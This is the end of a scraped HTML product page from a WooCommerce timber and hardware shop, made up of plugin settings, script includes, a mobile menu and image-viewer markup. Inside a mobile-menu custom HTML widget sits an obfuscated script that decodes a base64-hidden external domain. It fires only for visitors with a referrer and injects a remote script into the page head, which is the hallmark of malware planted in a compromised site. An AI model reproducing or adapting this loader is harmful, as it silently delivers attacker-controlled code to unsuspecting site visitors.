var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.9' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=3.5.2' id='woodmart-photoswipe-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/wdm_jquery.validate.min.js?ver=6.2.8' id='wdm-validate-js'></script>
<script type='text/javascript' id='wdm-contact-js-extra'>
/* <![CDATA[ */
var object_name = {"ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","product_name":"18\u2033 REPON SOFT CLOSING 3-WAY SLIDE\u201d","wdm_customer_name":"Name is required.","wdm_customer_email":"Enter valid Email Id.","wdm_txtphone_required":"Phone number is required.","wdm_txtphone_invalid":"Enter valid phone number.","wdm_enquiry":"Enquiry length must be atleast 10 characters."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/product-enquiry-for-woocommerce/js/contact.js?ver=6.2.8' id='wdm-contact-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.458 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 18:18:35 -->

<!-- super cache -->